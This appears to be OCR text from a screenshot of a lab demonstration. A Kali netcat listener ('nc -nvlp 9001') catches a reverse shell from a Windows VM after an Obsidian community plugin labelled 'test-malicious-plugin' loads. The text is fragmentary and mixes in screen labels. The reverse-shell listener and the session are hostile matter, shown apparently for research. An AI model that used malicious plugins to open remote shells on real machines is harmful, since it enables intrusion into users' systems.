 ┌──(kali㉿kali)-[~/Documents/obsidianResearch]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.1] 38014
Microsoft Windows [Version 10.0.19044.1826]
(c) Microsoft Corporation. All rights reserved.
hostname
C:\Users\Dev1\AppData\Local\Obsidian>hostname
DESKTOP-1C1SHKQ
File System
Home
net.exe
WIndowsExploitDev [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
PluginTesting - Obsidian v0.15.8
Command Prompt
Microsoft Windows [Version 10.0.19044.1826]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Dev1>hostname
DESKTOP-1C1SHKQ
C:\Users\Dev1>
formatting,
manipulation, and formulas
About
Core plugins
Community plugins
CORE PLUGINS
Test Plugin
Version: 1.0.0
By Tom
This is a a plugin to test
capabilities of plugins
0 backlinks </> 5 words 34 characters Status Bar Text
1
top
Filter
Default levels 1 Issue: 1
VM229 plugin:test-malicious-pl
ugin:188
unloading plugin
plugin:test-malicious-plugin:4
4
loading plugin
Type here to search
18°C
11:54
26/07/2022
4
Right Ctrl